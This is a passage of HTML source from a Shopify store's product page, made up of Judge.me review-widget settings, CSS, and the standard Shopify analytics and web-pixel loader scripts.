reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"DesignedFilm.com","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"DesignedFilm.com"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}.jdgm-histogram .jdgm-histogram__bar-content{background:#fbcd0a}.jdgm-histogram .jdgm-histogram__bar:after{background:#fbcd0a}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'DesignedFilm.com'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->


 

<script>window.__pagefly_analytics_settings__={"acceptTracking":false};</script>
 
<!-- BEGIN app block: shopify://apps/minmaxify-order-limits/blocks/app-embed-block/3acfba32-89f3-4377-ae20-cbb9abc48475 --><script type="text/javascript" src="https://limits.minmaxify.com/designedfilm-com.myshopify.com?v=77a&r=20221027140228"></script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 4918739015,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 4918739015,storefrontBaseUrl: "https://designedfilm.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: 